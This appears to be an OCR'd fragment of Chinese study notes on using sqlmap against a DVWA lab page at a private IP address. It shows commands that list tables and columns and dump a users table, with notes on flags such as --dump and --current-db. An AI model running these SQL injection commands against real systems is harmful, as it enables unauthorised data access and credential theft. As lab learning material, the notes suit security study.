
d=3
-D dvwa --tables
-T 是查看某个数据表
--columns 查看的表中的所有字段
命令：sqlmap -u
http://172.23.188.13：8083/show.php?i
d=3
-D dvwa -T users --columns
--dump 查看所有字段的内容
--current-user # 查询当前数据库用户
--current-db # 查询当前数据库
--hostname # 查看服务器的主机名
--columns # 查看所有的字段
--tables # 查看所有的表